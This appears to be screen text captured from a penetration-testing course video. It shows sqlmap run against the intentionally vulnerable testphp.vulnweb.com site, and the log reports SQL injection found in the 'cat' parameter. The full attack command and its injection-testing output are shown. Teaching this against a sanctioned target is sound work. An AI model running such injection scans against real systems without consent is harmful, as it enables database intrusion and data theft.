 Select C:\Windows\System32\cmd.exe - python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
[00:35:54] [WARNING] you haven't updated sqlmap for more than 170 days!!!
C:\sqlmap>python sqlmap.py -u http://testphp.vulnweb.com/listproducts.php?cat=2 --dbs
{1.4.1.43#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:38:21 /2020-07-12/
[00:38:24] [INFO] testing connection to the target URL
[00:38:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:38:25] [INFO] testing if the target URL content is stable
[00:38:26] [INFO] target URL content is stable
[00:38:26] [INFO] testing if GET parameter 'cat' is dynamic
[00:38:26] [INFO] GET parameter 'cat' appears to be dynamic
[00:38:27] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[00:38:27] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[00:38:27] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[00:38:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:38:42] [WARNING] reflective value(s) found and filtering out
[00:38:44] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:38:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:38:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:38:46] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[00:38:46] [INFO] testing 'MySQL inline queries'
[00:38:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[00:38:46] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[00:38:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[00:38:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
Type here to search
2
Desktop
12:39 AM
12/07/2020
Udemy